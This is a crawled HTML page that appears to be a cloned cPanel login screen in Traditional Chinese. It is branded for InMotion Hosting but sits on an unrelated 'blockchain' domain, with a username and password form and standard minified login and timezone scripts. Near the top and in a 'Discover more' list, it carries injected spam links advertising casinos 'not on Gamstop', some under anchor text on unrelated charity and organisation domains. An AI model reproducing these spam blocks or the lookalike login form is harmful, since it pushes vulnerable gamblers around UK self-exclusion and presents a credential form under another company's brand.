

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trecento-blockchain.capital/cpanel-sub/locale-zh_tw/
body_size: 12715
content:
<!DOCTYPE html>
<html dir="ltr">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google" content="notranslate">
    <title>cPanel Login | InMotion Hosting</title>
	<link rel="canonical" href="https://trecento-blockchain.capital/cpanel-sub/locale-zh_tw/">
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
    <!-- EXTERNAL CSS -->
    <link href="https://cpanel.trecento-blockchain.capital/cPanel_magic_revision_1616517441/unprotected/imh-cpanel/fonts/open_sans/open_sans.min.css" rel="stylesheet" type="text/css">
    <link href="https://cpanel.trecento-blockchain.capital/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/style_v2_optimized.css" rel="stylesheet" type="text/css">
    <link href="https://cpanel.trecento-blockchain.capital/cPanel_magic_revision_1673979709/unprotected/imh-cpanel/imh_cpanel.css" rel="stylesheet" type="text/css">
    <style type="text/css">
/*
  This css is included in the base template in case the css cannot be loaded because of access restrictions
  If this css is updated, please update securitypolicy_header.html.tmpl as well
*/
.copyright {
  background: url([data-uri]) no-repeat scroll center top transparent;
  background-size: 25px auto;
}
    </style>
    <!--[if IE 6]>
    <style type="text/css">
        img {
            behavior: url(/cPanel_magic_revision_1592230434/unprotected/cp_pngbehavior_login.htc);
        }
    </style>
    <![endif]-->
    <script>
    window.DOM = { get: function(id) { return document.getElementById(id) } };
    </script>
</head>
<body class="cp"><div style="text-align: center;"><a href="https://alettajacobs.org/" style="padding: 5px 10px;">Beste Online Casino Nederland</a><a href="https://www.thebrexitparty.org/" style="padding: 5px 10px;">UK Gambling Sites Not On Gamstop</a><a href="https://nva.org.uk/" style="padding: 5px 10px;">Gambling Sites Not On Gamstop</a><a href="https://plandigitaluk.com/" style="padding: 5px 10px;">Non Gamstop Casino</a><a href="https://www.csvsalento.org/" style="padding: 5px 10px;">Nuovi Casino Italiani</a></div>
<input type="hidden" id="goto_uri" value="/?locale=zh_tw">
<input type="hidden" id="goto_app" value="">
<!-- Do not remove msg_code as it is needed for automated testing - msg_code:[]  -->
<div id="login-wrapper" class="group ">
    <div class="wrapper">
    <div id="notify">
        <noscript>
            <div class="error-notice">
                您瀏覽器中的 JavaScript 已停用。
                若要讓 cPanel 運作正常，您必須啟用 JavaScript。
                如果您沒有啟用 JavaScript，cPanel 中的某些功能將無法正確運作。
            </div>
            </noscript>
        <div id="login-status" class="error-notice" style="visibility: hidden">
            <div class="content-wrapper">
                <div id="login-detail">
                    <div id="login-status-icon-container"><span class="login-status-icon"></span></div>
                    <div id="login-status-message">您已登出。</div>
                </div>
            </div>
        </div>
    </div>
    <div style="display:none">
        <div id="locale-container" style="visibility:hidden">
            <div id="locale-inner-container">
                <div id="locale-header">
                    <div class="locale-head">請選取地區設定:</div>
                    <div class="close"><a href="javascript:void(0)" onclick="toggle_locales(false)">X 關閉</a></div>
                </div>
                <div id="locale-map">
                    <div class="scroller clear">
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ar/">العربية</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-bg/">български</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-cs/">čeština</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-da/">dansk</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-de/">Deutsch</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-el/">Ελληνικά</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-en/">English</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-es/">español</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-es_419/">español latinoamericano</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-es_es/">español de España</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-fi/">suomi</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-fil/">Filipino</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-fr/">français</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-he/">עברית</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-hu/">magyar</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-i_cpanel_snowmen/">☃ cPanel Snowmen ☃ - i_cpanel_snowmen</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-i_en/">i_en</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-id/">Bahasa Indonesia</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-it/">italiano</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ja/">日本語</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ko/">한국어</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ms/">Bahasa Melayu</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-nb/">norsk bokmål</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-nl/">Nederlands</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-no/">Norwegian</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-pl/">polski</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-pt/">português</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-pt_br/">português do Brasil</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ro/">română</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-ru/">русский</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-sl/">slovenščina</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-sv/">svenska</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-th/">ไทย</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-tr/">Türkçe</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-uk/">українська</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-vi/">Tiếng Việt</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-zh/">中文</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-zh_cn/">中文（中国）</a></div>
                            <div class="locale-cell"><a href="../../cpanel-sub/locale-zh_tw/">中文（台湾）</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="content-container">
        <div id="login-container">
            <div id="login-sub-container">
                    <div id="login-sub-header">
                    </div>
                    <div id="login-sub">
                        <div id="clickthrough_form" style="visibility:hidden">
                            <form action="javascript:void(0)">
                                <div class="notices"></div>
                                <button type="submit" class="clickthrough-cont-btn">繼續</button>
                            </form>
                        </div>
                        <div id="forms">
                            <form novalidate id="login_form" action="/" method="post" target="_self" style="visibility:">
                                <div class="input-req-login"><label for="user">使用者名稱</label></div>
                                <div class="input-field-login icon username-container">
                                    <input name="user" id="user" autofocus="autofocus" value="" placeholder="輸入您的使用者名稱。" class="std_textbox" type="text" autocomplete="off" tabindex="1" required>
                                </div>
                                <div class="input-req-login login-password-field-label"><label for="pass">密碼</label></div>
                                <div class="input-field-login icon password-container">
                                    <input name="pass" id="pass" placeholder="輸入您帳戶的密碼。" class="std_textbox" type="password" tabindex="2" autocomplete="off" required>
                                </div>
                                <div class="controls">
                                    <div class="login-btn">
                                        <button name="login" type="submit" id="login_submit" tabindex="3">登入</button>
                                    </div>
                                                                    </div>
                                <div class="clear" id="push"></div>
                                <div class="help">
                                    <a href="http://www.inmotionhosting.com/support/edu/cpanel/getting-started-cpanel/change-password" target="_blank">Need help resetting your password?</a>
                                </div>
                            </form>
                        <!--CLOSE forms -->
                        </div>
                    <!--CLOSE login-sub -->
                    </div>
                                    <!--CLOSE wrapper -->
                </div>
            <!--CLOSE login-sub-container -->
            </div>
        <!--CLOSE login-container -->
        </div>
                <div style="text-align:center"><h2>Discover more</h2><ul style="list-style:none;padding-left:0"><li><a href="https://thetetley.org/">Best Non Gamstop Casinos</a></li><li><a href="https://mitsubishi-media.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.progettomarzotto.org/">Migliori Casino Non Aams</a></li><li><a href="https://www.teamlampremerida.com/">Casino Non Aams</a></li><li><a href="https://www.riennevaplus.org/">Meilleur Casino En Ligne</a></li><li><a href="https://wesign.it/">Casino Non Aams</a></li><li><a href="https://uk-sobs.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.wildlifetrust.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Casino Sites Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.engie-ineo.fr/">Casino En Ligne</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Best Non Gamstop Casinos</a></li><li><a href="https://cityscape.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://www.wycombewanderers.co.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.rivieramultimedia.co.uk/">Best Casino Sites Not On Gamstop 2025</a></li><li><a href="https://www.trada.co.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://www.premiogaetanomarzotto.it/">Giocare Su Casino Non Aams</a></li><li><a href="https://www.casinogods.com/">Best Casino Sites UK</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.actualite-de-la-formation.fr/">Casino En Ligne France</a></li><li><a href="https://www.fondsbkvb.nl/">Beste Online Casinos</a></li><li><a href="https://www.blissworld.co.uk/non-gamstop-casinos/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.wyedeantourism.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://uk-betting-sites.co.uk/">Online Betting Sites UK</a></li><li><a href="https://www.ineosbritannia.com/">Non Gamstop Casino Sites UK</a></li><li><a href="https://operazionematogrosso.org/">Migliori App Casino Online</a></li><li><a href="https://www.cnrm-game.fr/">Bitcoin Casinos</a></li><li><a href="https://thegame0.com/">Casino Francais En Ligne</a></li><li><a href="https://www.alloplombiers.com/">Nouveau Casino Belge En Ligne</a></li><li><a href="https://www.starltoken.com/">코인카지노</a></li><li><a href="https://russianseasons.org/">букмекерские конторы</a></li><li><a href="https://www.afep-asso.fr/">Meilleurs Casino En Ligne</a></li><li><a href="https://www.karting-rosny93.com/">Casino Bonus Sans Dépôt</a></li><li><a href="https://www.train-artouste.com/">Casino Bonus Sans Depot</a></li><li><a href="https://www.destinazionemarche.it/">Migliori Casino Online</a></li><li><a href="https://www.cisis.it/">Siti Non Aams</a></li><li><a href="https://the-drone.com/">Meilleurs Casino En Ligne</a></li></ul></div><div id="locale-footer">
            <div class="locale-container">
                <noscript>
                    <form method="get" action="../../cpanel-sub//">
                        <select name="locale">
                            <option value="">變更地區設定</option>
                            <option value="ar">العربية</option><option value="bg">български</option><option value="cs">čeština</option><option value="da">dansk</option><option value="de">Deutsch</option><option value="el">Ελληνικά</option><option value="en">English</option><option value="es">español</option><option value="es_419">español latinoamericano</option><option value="es_es">español de España</option><option value="fi">suomi</option><option value="fil">Filipino</option><option value="fr">français</option><option value="he">עברית</option><option value="hu">magyar</option><option value="i_cpanel_snowmen">☃ cPanel Snowmen ☃ - i_cpanel_snowmen</option><option value="i_en">i_en</option><option value="id">Bahasa Indonesia</option><option value="it">italiano</option><option value="ja">日本語</option><option value="ko">한국어</option><option value="ms">Bahasa Melayu</option><option value="nb">norsk bokmål</option><option value="nl">Nederlands</option><option value="no">Norwegian</option><option value="pl">polski</option><option value="pt">português</option><option value="pt_br">português do Brasil</option><option value="ro">română</option><option value="ru">русский</option><option value="sl">slovenščina</option><option value="sv">svenska</option><option value="th">ไทย</option><option value="tr">Türkçe</option><option value="uk">українська</option><option value="vi">Tiếng Việt</option><option value="zh">中文</option><option value="zh_cn">中文（中国）</option><option value="zh_tw">中文（台湾）</option>                        </select>
                        <button style="margin-left: 10px" type="submit">變更</button>
                    </form>
                    <style type="text/css">#mobilelocalemenu, #locales_list {display:none}</style>
                </noscript>
                <ul id="locales_list">
                        <li><a href="../../cpanel-sub/locale-ar/">العربية</a></li>
                        <li><a href="../../cpanel-sub/locale-bg/">български</a></li>
                        <li><a href="../../cpanel-sub/locale-cs/">čeština</a></li>
                        <li><a href="../../cpanel-sub/locale-da/">dansk</a></li>
                        <li><a href="../../cpanel-sub/locale-de/">Deutsch</a></li>
                        <li><a href="../../cpanel-sub/locale-el/">Ελληνικά</a></li>
                        <li><a href="../../cpanel-sub/locale-en/">English</a></li>
                        <li><a href="../../cpanel-sub/locale-es/">español</a></li>
                    <li><a href="javascript:void(0)" id="morelocale" onclick="toggle_locales(true)" title="更多地區設定">…</a></li>
                </ul>
                <div id="mobilelocalemenu">选择区域设置:
                    <a href="javascript:void(0)" onclick="toggle_locales(true)" title="變更地區設定">中文（台湾）</a>
                </div>
            </div>
        </div>
    </div>
<!--Close login-wrapper -->
</div>
<script>
    var MESSAGES = {"network_error":"发送您的登录请求时发生了网络错误。 请重试。 如果该情况持续存在，请与您的网络服务提供商联系。","authenticating":"正在驗證…","no_username":"必须指定用户名才能登录。","session_locale":"所需的地區設定已儲存至您的瀏覽器。 若要再次變更此瀏覽器的地區設定，請在此畫面上選取其他地區設定。","read_below":"请阅读下面的重要信息。","internal_error":"An internal error occurred. If this condition persists, contact the system administrator.","ajax_timeout":"連線逾時。 請再試一次。","success":"登入成功。 重新導向中…","invalid_login":"登入無效。"};
    window.IS_LOGOUT = false;
//login.js
"use strict";var FADE_DURATION=.45;var FADE_DELAY=20;var AJAX_TIMEOUT=3e4;var LOCALE_FADES=[];var HAS_CSS_OPACITY="opacity"in document.body.style;var login_form=DOM.get("login_form");var login_username_el=DOM.get("user");var login_password_el=DOM.get("pass");var login_submit_el=DOM.get("login_submit");var goto_app=DOM.get("goto_app");var goto_uri=DOM.get("goto_uri");var div_cache={"login-page":DOM.get("login-page")||false,"locale-container":DOM.get("locale-container")||false,"login-container":DOM.get("login-container")||false,"locale-footer":DOM.get("locale-footer")||false,"content-cell":DOM.get("content-container")||false,invalid:DOM.get("invalid")||false};var content_cell=div_cache["content-cell"];if(div_cache["locale-footer"])div_cache["locale-footer"].style.display="block";var reset_form=DOM.get("reset_form");var reset_username_el=DOM.get("reset_pass_username");var RESET_FADES=[];var show_reset=function(){if(!reset_username_el.value)reset_username_el.value=login_username_el.value;while(RESET_FADES.length)clearInterval(RESET_FADES.shift());RESET_FADES.push(fade_in(reset_form));RESET_FADES.push(fade_out(login_form));reset_username_el.focus()};var hide_reset=function(){while(RESET_FADES.length)clearInterval(RESET_FADES.shift());RESET_FADES.push(fade_in(login_form));RESET_FADES.push(fade_out(reset_form));login_username_el.focus()};function toggle_locales(show_locales){while(LOCALE_FADES.length)clearInterval(LOCALE_FADES.shift());var newly_shown=div_cache[show_locales?"locale-container":"login-container"];set_opacity(newly_shown,0);if(HAS_CSS_OPACITY){content_cell.replaceChild(newly_shown,content_cell.children[0])}else{var old=content_cell.children[0];content_cell.insertBefore(newly_shown,old);newly_shown.style.display="";old.style.display="none"}LOCALE_FADES.push(fade_in(newly_shown));LOCALE_FADES.push((show_locales?fade_out:fade_in)("locale-footer"))}if(HAS_CSS_OPACITY){var set_opacity=function set_opacity(el,opacity){el.style.opacity=opacity}}else{var filter_regex=/(DXImageTransform\.Microsoft\.Alpha\()[^)]*\)/;var set_opacity=function set_opacity(el,opacity){var filter_text=el.currentStyle.filter;if(!filter_text){el.style.filter="progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else if(!filter_regex.test(filter_text)){el.style.filter+=" progid:DXImageTransform.Microsoft.Alpha(enabled=true)"}else{var new_filter=filter_text.replace(filter_regex,"$1enabled=true)");if(new_filter!==filter_text)el.style.filter=new_filter}try{el.filters.item("DXImageTransform.Microsoft.Alpha").opacity=opacity*100}catch(e){try{el.filters.item("alpha").opacity=opacity*100}catch(error){}}}}function fade_in(el,duration,_fade_out_instead){el=div_cache[el]||DOM.get(el)||el;var style_obj=el.style;var interval;var cur_style=window.getComputedStyle?getComputedStyle(el,null):el.currentStyle;var visibility=cur_style.visibility;var start_opacity;if(el.offsetWidth&&visibility!=="hidden"){if(window.getComputedStyle){start_opacity=Number(cur_style.opacity)}else{try{start_opacity=el.filters.item("DXImageTransform.Microsoft.Alpha").opacity}catch(e){try{start_opacity=el.filters("alpha").opacity}catch(error){start_opacity=100}}start_opacity/=100}if(!start_opacity)start_opacity=0}else{start_opacity=0;set_opacity(el,0)}if(_fade_out_instead&&start_opacity<.01){if(start_opacity)set_opacity(el,0);return}if(!duration)duration=FADE_DURATION;var duration_ms=duration*1e3;var start=new Date;var end;if(_fade_out_instead){end=duration_ms+start.getTime()}else{style_obj.visibility="visible"}var fader=function(){var opacity;if(_fade_out_instead){opacity=start_opacity*(end-new Date)/duration_ms;if(opacity<=0){opacity=0;clearInterval(interval);style_obj.visibility="hidden"}}else{opacity=start_opacity+(1-start_opacity)*(new Date-start)/duration_ms;if(opacity>=1){opacity=1;clearInterval(interval)}}set_opacity(el,opacity)};fader();interval=setInterval(fader,FADE_DELAY);return interval}function fade_out(el,timeout){return fade_in(el,timeout,true)}function ajaxObject(url,callbackFunction){this._url=url;this._callback=callbackFunction||function(){}}ajaxObject.prototype.updating=false;ajaxObject.prototype.abort=function(){if(this.updating){this.AJAX.abort();delete this.AJAX}};ajaxObject.prototype.update=function(passData,postMethod){if(this.AJAX)return false;var ajax=null;if(window.XMLHttpRequest){ajax=new XMLHttpRequest}else if(window.ActiveXObject){ajax=new ActiveXObject("Microsoft.XMLHTTP")}else{return false}var timeout;var that=this;ajax.onreadystatechange=function(){if(ajax.readyState==4){clearTimeout(timeout);that.updating=false;that._callback(ajax);delete that.AJAX}};try{var uri;timeout=setTimeout(function(){that.abort();show_status(MESSAGES.ajax_timeout,"error")},AJAX_TIMEOUT);if(/post/i.test(postMethod)){uri=this._url+"?login_only=1";ajax.open("POST",uri,true);ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.send(passData)}else{uri=this._url+"?"+passData+"&timestamp="+(new Date).getTime();ajax.open("GET",uri,true);ajax.send(null)}this.AJAX=ajax;this.updating=true}catch(e){login_form.submit()}return true};var _text_content="textContent"in document.body?"textContent":"innerText";function login_results(ajax_obj){var result;try{result=JSON.parse(ajax_obj&&ajax_obj.responseText)}catch(e){result=null}var response_status=ajax_obj.status;if(response_status===200){if(result){var final_uri;var login_url_regex=/^\/(?:logout|login|openid_connect_callback)\/?/;if(result.redirect&&!login_url_regex.test(result.redirect)){final_uri=result.redirect}var location_obj_to_redirect;if(/^(?:\/cpsess[^\/]+)\/$/.test(final_uri)){location_obj_to_redirect=top.location}else{if(result.security_token&&top!==window){for(var f=0;f<top.frames.length;f++){if(top.frames[f]!==window){var href=top.frames[f].location.href.replace(/\/cpsess[.\d]+/,result.security_token);top.frames[f].location.href=href}}}location_obj_to_redirect=location}var redirector=function(){location_obj_to_redirect.href=final_uri+location.hash};if(result.notices&&result.notices.length){show_status(MESSAGES.read_below,"warn");var click_form=DOM.get("clickthrough_form");var container=click_form.querySelector(".notices");for(n=0;n<result.notices.length;n++){var new_p=document.createElement("p");new_p.textContent=result.notices[n].content;container.appendChild(new_p)}click_form.onsubmit=redirector;fade_out(login_form);fade_in(click_form)}else{show_status(MESSAGES.success,"success");fade_out("content-container",FADE_DURATION/2);redirector()}}else{login_form.submit()}return}else{if(parseInt(response_status/100,10)===4){var msg_code=result&&result.message;show_status(MESSAGES[msg_code||"invalid_login"]||MESSAGES.invalid_login,"error");set_status_timeout()}else{show_status(MESSAGES.network_error,"error")}show_links(document.body);login_button.release();return}}var level_classes={info:"info-notice",error:"error-notice",success:"success-notice",warn:"warn-notice"};var levels_regex="";for(var lv in level_classes)levels_regex+="|"+level_classes[lv];levels_regex=new RegExp("\\b(?:"+levels_regex.slice(1)+")\\b");function show_status(message,level){DOM.get("login-status-message")[_text_content]=message;var container=DOM.get("login-status");var this_class=level&&level_classes[level]||level_classes.info;var el_class=container.className.replace(levels_regex,this_class);container.className=el_class;fade_in(container);reset_status_timeout()}var STATUS_TIMEOUT=null;function reset_status_timeout(){clearTimeout(STATUS_TIMEOUT);STATUS_TIMEOUT=null}function set_status_timeout(delay){STATUS_TIMEOUT=setTimeout(function(){fade_out("login-status")},delay||8e3)}var LOGIN_SUBMIT_OK=true;document.body.onkeyup=function(){LOGIN_SUBMIT_OK=true};document.body.onmousedown=function(){LOGIN_SUBMIT_OK=true};function do_login(){if(LOGIN_SUBMIT_OK){LOGIN_SUBMIT_OK=false;if(login_username_el.value.length===0){show_status(MESSAGES.no_username,"error");return false}hide_links(document.body);login_button.suppress();show_status(MESSAGES.authenticating,"info");var goto_app_query=goto_app&&goto_app.value?"&goto_app="+encodeURIComponent(goto_app.value):"";var goto_uri_query=goto_uri&&goto_uri.value?"&goto_uri="+encodeURIComponent(goto_uri.value):"";var ajax_login=new ajaxObject(login_form.action,login_results);ajax_login.update("user="+encodeURIComponent(login_username_el.value)+"&pass="+encodeURIComponent(login_password_el.value)+goto_app_query+goto_uri_query,"POST")}return false}function _set_links_style(el,prop,val){var links=el.getElementsByTagName("a");for(var lk=links.length-1;lk>=0;lk--){links[lk].style[prop]=val}}function hide_links(el){_set_links_style(el,"visibility","hidden")}function show_links(el){_set_links_style(el,"visibility","")}var login_button={button:login_submit_el,_suppressed_disabled:null,suppress:function(){if(this._suppressed_disabled===null){this._suppressed_disabled=this.button.disabled;this.button.disabled=true}},release:function(){if(this._suppressed_disabled!==null){this.button.disabled=this._suppressed_disabled;this._suppressed_disabled=null}},queue_disabled:function(state){if(this._suppressed_disabled===null){this.button.disabled=state}else{this._suppressed_disabled=state}}};function show_login(){var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="none";var login_form=document.getElementById("login_form");login_form.style.visibility="";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="block"}function show_select_user(){var login_form=document.getElementById("login_form");login_form.style.visibility="hidden";var select_users_option_block=document.getElementById("select_users_option_block");select_users_option_block.style.display="none";var select_user_form=document.getElementById("select_user_form");select_user_form.style.display="block";var login_sub=document.getElementById("login-sub");login_sub.style.display="none"}if(!window.JSON){login_button.suppress();var new_script=document.createElement("script");new_script.onreadystatechange=function(){if(this.readyState==="loaded"||this.readyState==="complete"){this.onreadystatechange=null;window.JSON={parse:window.jsonParse};window.jsonParse=undefined;login_button.release()}};new_script.src="/unprotected/json-minified.js";document.getElementsByTagName("head")[0].appendChild(new_script)}try{login_form.onsubmit=do_login;set_opacity(DOM.get("login-wrapper"),0);LOCALE_FADES.push(fade_in("login-wrapper"));var preload=document.createElement("div");preload.id="preload_images";document.body.insertBefore(preload,document.body.firstChild);if(window.IS_LOGOUT){set_status_timeout(1e4)}else if(/(?:\?|&)locale=[^&]/.test(location.search)){show_status(MESSAGES.session_locale)}setTimeout(function(){login_username_el.focus()},100)}catch(e){if(window.console)console.warn(e)}
//jstz.min.js
/*! jstz - v1.0.4 - 2012-12-18 */
(function(e){var t=function(){"use strict";var e="s",n=function(e){var t=-e.getTimezoneOffset();return t!==null?t:0},r=function(e,t,n){var r=new Date;return e!==undefined&&r.setFullYear(e),r.setDate(n),r.setMonth(t),r},i=function(e){return n(r(e,0,2))},s=function(e){return n(r(e,5,2))},o=function(e){var t=e.getMonth()>7?s(e.getFullYear()):i(e.getFullYear()),r=n(e);return t-r!==0},u=function(){var t=i(),n=s(),r=i()-s();return r<0?t+",1":r>0?n+",1,"+e:t+",0"},a=function(){var e=u();return new t.TimeZone(t.olson.timezones[e])},f=function(e){var t=new Date(2010,6,15,1,0,0,0),n={"America/Denver":new Date(2011,2,13,3,0,0,0),"America/Mazatlan":new Date(2011,3,3,3,0,0,0),"America/Chicago":new Date(2011,2,13,3,0,0,0),"America/Mexico_City":new Date(2011,3,3,3,0,0,0),"America/Asuncion":new Date(2012,9,7,3,0,0,0),"America/Santiago":new Date(2012,9,3,3,0,0,0),"America/Campo_Grande":new Date(2012,9,21,5,0,0,0),"America/Montevideo":new Date(2011,9,2,3,0,0,0),"America/Sao_Paulo":new Date(2011,9,16,5,0,0,0),"America/Los_Angeles":new Date(2011,2,13,8,0,0,0),"America/Santa_Isabel":new Date(2011,3,5,8,0,0,0),"America/Havana":new Date(2012,2,10,2,0,0,0),"America/New_York":new Date(2012,2,10,7,0,0,0),"Asia/Beirut":new Date(2011,2,27,1,0,0,0),"Europe/Helsinki":new Date(2011,2,27,4,0,0,0),"Europe/Istanbul":new Date(2011,2,28,5,0,0,0),"Asia/Damascus":new Date(2011,3,1,2,0,0,0),"Asia/Jerusalem":new Date(2011,3,1,6,0,0,0),"Asia/Gaza":new Date(2009,2,28,0,30,0,0),"Africa/Cairo":new Date(2009,3,25,0,30,0,0),"Pacific/Auckland":new Date(2011,8,26,7,0,0,0),"Pacific/Fiji":new Date(2010,11,29,23,0,0,0),"America/Halifax":new Date(2011,2,13,6,0,0,0),"America/Goose_Bay":new Date(2011,2,13,2,1,0,0),"America/Miquelon":new Date(2011,2,13,5,0,0,0),"America/Godthab":new Date(2011,2,27,1,0,0,0),"Europe/Moscow":t,"Asia/Yekaterinburg":t,"Asia/Omsk":t,"Asia/Krasnoyarsk":t,"Asia/Irkutsk":t,"Asia/Yakutsk":t,"Asia/Vladivostok":t,"Asia/Kamchatka":t,"Europe/Minsk":t,"Australia/Perth":new Date(2008,10,1,1,0,0,0)};return n[e]};return{determine:a,date_is_dst:o,dst_start_for:f}}();t.TimeZone=function(e){"use strict";var n={"America/Denver":["America/Denver","America/Mazatlan"],"America/Chicago":["America/Chicago","America/Mexico_City"],"America/Santiago":["America/Santiago","America/Asuncion","America/Campo_Grande"],"America/Montevideo":["America/Montevideo","America/Sao_Paulo"],"Asia/Beirut":["Asia/Beirut","Europe/Helsinki","Europe/Istanbul","Asia/Damascus","Asia/Jerusalem","Asia/Gaza"],"Pacific/Auckland":["Pacific/Auckland","Pacific/Fiji"],"America/Los_Angeles":["America/Los_Angeles","America/Santa_Isabel"],"America/New_York":["America/Havana","America/New_York"],"America/Halifax":["America/Goose_Bay","America/Halifax"],"America/Godthab":["America/Miquelon","America/Godthab"],"Asia/Dubai":["Europe/Moscow"],"Asia/Dhaka":["Asia/Yekaterinburg"],"Asia/Jakarta":["Asia/Omsk"],"Asia/Shanghai":["Asia/Krasnoyarsk","Australia/Perth"],"Asia/Tokyo":["Asia/Irkutsk"],"Australia/Brisbane":["Asia/Yakutsk"],"Pacific/Noumea":["Asia/Vladivostok"],"Pacific/Tarawa":["Asia/Kamchatka"],"Africa/Johannesburg":["Asia/Gaza","Africa/Cairo"],"Asia/Baghdad":["Europe/Minsk"]},r=e,i=function(){var e=n[r],i=e.length,s=0,o=e[0];for(;s<i;s+=1){o=e[s];if(t.date_is_dst(t.dst_start_for(o))){r=o;return}}},s=function(){return typeof n[r]!="undefined"};return s()&&i(),{name:function(){return r}}},t.olson={},t.olson.timezones={"-720,0":"Etc/GMT+12","-660,0":"Pacific/Pago_Pago","-600,1":"America/Adak","-600,0":"Pacific/Honolulu","-570,0":"Pacific/Marquesas","-540,0":"Pacific/Gambier","-540,1":"America/Anchorage","-480,1":"America/Los_Angeles","-480,0":"Pacific/Pitcairn","-420,0":"America/Phoenix","-420,1":"America/Denver","-360,0":"America/Guatemala","-360,1":"America/Chicago","-360,1,s":"Pacific/Easter","-300,0":"America/Bogota","-300,1":"America/New_York","-270,0":"America/Caracas","-240,1":"America/Halifax","-240,0":"America/Santo_Domingo","-240,1,s":"America/Santiago","-210,1":"America/St_Johns","-180,1":"America/Godthab","-180,0":"America/Argentina/Buenos_Aires","-180,1,s":"America/Montevideo","-120,0":"Etc/GMT+2","-120,1":"Etc/GMT+2","-60,1":"Atlantic/Azores","-60,0":"Atlantic/Cape_Verde","0,0":"Etc/UTC","0,1":"Europe/London","60,1":"Europe/Berlin","60,0":"Africa/Lagos","60,1,s":"Africa/Windhoek","120,1":"Asia/Beirut","120,0":"Africa/Johannesburg","180,0":"Asia/Baghdad","180,1":"Europe/Moscow","210,1":"Asia/Tehran","240,0":"Asia/Dubai","240,1":"Asia/Baku","270,0":"Asia/Kabul","300,1":"Asia/Yekaterinburg","300,0":"Asia/Karachi","330,0":"Asia/Kolkata","345,0":"Asia/Kathmandu","360,0":"Asia/Dhaka","360,1":"Asia/Omsk","390,0":"Asia/Rangoon","420,1":"Asia/Krasnoyarsk","420,0":"Asia/Jakarta","480,0":"Asia/Shanghai","480,1":"Asia/Irkutsk","525,0":"Australia/Eucla","525,1,s":"Australia/Eucla","540,1":"Asia/Yakutsk","540,0":"Asia/Tokyo","570,0":"Australia/Darwin","570,1,s":"Australia/Adelaide","600,0":"Australia/Brisbane","600,1":"Asia/Vladivostok","600,1,s":"Australia/Sydney","630,1,s":"Australia/Lord_Howe","660,1":"Asia/Kamchatka","660,0":"Pacific/Noumea","690,0":"Pacific/Norfolk","720,1,s":"Pacific/Auckland","720,0":"Pacific/Tarawa","765,1,s":"Pacific/Chatham","780,0":"Pacific/Tongatapu","780,1,s":"Pacific/Apia","840,0":"Pacific/Kiritimati"},typeof exports!="undefined"?exports.jstz=t:e.jstz=t})(this);
//cptimezone_optimized.js
